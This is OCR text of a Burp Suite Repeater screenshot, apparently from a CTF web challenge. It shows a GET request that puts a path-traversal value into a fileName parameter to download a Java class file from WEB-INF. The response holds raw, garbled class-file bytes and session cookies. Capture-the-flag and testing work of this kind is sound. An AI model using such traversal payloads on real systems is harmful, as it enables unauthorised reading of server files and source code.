 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://111.200.241.244:62308 ?
Request
Pretty Raw \n Actions
1 GET /loadimage?fileName=
../../WEB-INF/classes/com/cuitctf/action/UserLoginAction.class HTTP/1.1
2 Host: 111.200.241.244:62308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://111.200.241.244:62308/zhuanxvlogin
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=cgl0ff5k5vjivku2e6s0qlpbp6; JSESSIONID=
29AFFE5D8A089BA93FEB9DCC9CE715B3
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment;filename="bg
3 Content-Type: image/jpeg
4 Date: Tue, 08 Mar 2022 07:51:09 GMT
5 Connection: close
6 Content-Length: 3796
7
8 Êþº¾1'
9 +a
10 bc,def *g hij
11 ak
12 l *m
13 no
14 p
15 qr
16 st?
17 suv
18 *wxyz{|}
19 ~
20 s .
21 *
? Search... ches
INSPECTOR
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Done s | 28 millis